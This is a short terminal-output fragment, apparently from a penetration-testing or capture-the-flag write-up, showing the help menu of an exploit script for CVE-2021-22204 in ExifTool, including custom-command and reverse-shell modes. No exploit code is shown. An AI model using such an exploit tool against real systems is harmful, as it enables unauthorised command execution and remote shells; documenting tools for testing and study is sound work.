 └─$ python3 50911.py
UNICORD Exploit for CVE-2021-22204
Usage:
python3 exploit-CVE-2021-22204.py -c <command>
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port>
python3 exploit-CVE-2021-22204.py -c <command> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -s <local-IP> <local-port> [-i <image.jpg>]
python3 exploit-CVE-2021-22204.py -h
Options:
-c    Custom command mode. Provide command to execute.
-s    Reverse shell mode. Provide local IP and port.
-i    Path to custom JPEG image. (Optional)
-h    Show this help menu.